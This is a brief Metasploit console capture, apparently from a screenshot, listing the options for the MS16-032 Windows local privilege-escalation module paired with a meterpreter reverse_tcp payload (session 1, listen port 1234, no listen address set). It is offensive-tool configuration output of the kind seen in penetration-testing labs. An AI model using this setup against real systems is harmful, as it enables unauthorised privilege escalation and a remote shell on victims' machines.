 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86